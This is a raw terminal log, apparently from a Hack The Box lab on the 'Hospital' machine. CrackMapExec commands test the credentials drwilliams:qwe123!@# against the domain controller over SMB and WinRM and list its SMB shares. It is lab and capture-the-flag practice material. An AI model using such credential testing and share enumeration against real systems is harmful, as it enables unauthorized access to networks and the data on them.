 ┌──(aziz㉿kali)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ cme smb 10.10.11.241 -u drwilliams -p 'qwe123!@#'
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drwilliams:qwe123!@#
┌──(aziz㉿kali)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ cme smb 10.10.11.241 -u drwilliam -p 'qwe123!@#'
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [-] hospital.htb\drwilliam:qwe123!@# STATUS_LOGON_FAILURE
┌──(aziz㉿kali)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ cme smb 10.10.11.241 -u drwilliams -p 'qwe123!@#' --shares
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drwilliams:qwe123!@#
SMB 10.10.11.241 445 DC [+] Enumerated shares
SMB 10.10.11.241 445 DC Share Permissions Remark
SMB 10.10.11.241 445 DC ----- ----------- ------
SMB 10.10.11.241 445 DC ADMIN$ Remote Admin
SMB 10.10.11.241 445 DC C$ Default share
SMB 10.10.11.241 445 DC IPC$ READ Remote IPC
SMB 10.10.11.241 445 DC NETLOGON READ Logon server share
SMB 10.10.11.241 445 DC SYSVOL READ Logon server share
┌──(aziz㉿kali)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ cme winrm 10.10.11.241 -u drwilliams -p 'qwe123!@#'
SMB 10.10.11.241 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:hospital.htb)
HTTP 10.10.11.241 5985 DC [*] http://10.10.11.241:5985/wsman
WINRM 10.10.11.241 5985 DC [-] hospital.htb\drwilliams:qwe123!@#